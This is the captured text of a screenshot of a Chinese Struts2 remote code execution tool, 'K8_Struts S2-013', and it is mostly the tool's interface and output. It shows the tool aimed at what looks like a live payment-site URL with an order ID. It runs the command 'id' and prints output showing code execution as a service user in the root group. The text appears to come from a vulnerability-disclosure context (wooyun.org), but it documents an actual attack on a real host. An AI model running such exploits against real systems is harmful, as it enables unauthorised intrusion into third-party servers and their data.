 K8_Struts 2.3.1.4 S2-013 远程代码执行漏洞利用工具 build 20130524 by K8拉登哥哥
菊花: http://pay.duowan.com/showTempOrderDetail.action?depositOrderId=20130627215452T5K3U1IVTS 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行完毕...
命令: id 执行 清空
★K8cmd-> id
====================================================================================================================================
uid=1022(resin) gid=1024(resin) groups=0(root)
====================================================================================================================================
www.wooyun.org